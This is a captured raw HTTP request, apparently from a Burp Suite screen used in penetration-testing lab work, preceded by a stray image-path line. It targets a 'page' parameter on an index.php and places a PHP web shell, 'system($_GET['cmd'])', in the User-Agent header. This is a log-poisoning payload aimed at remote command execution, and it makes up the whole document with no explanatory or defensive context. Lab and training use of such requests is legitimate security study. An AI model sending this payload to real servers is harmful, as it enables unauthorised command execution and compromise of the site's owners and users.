 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /meteor/index.php?page=admin.php HTTP/1.1
2 Host: mountaindesserts.com
3 User-Agent: Mozilla/5.0 <?php echo system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10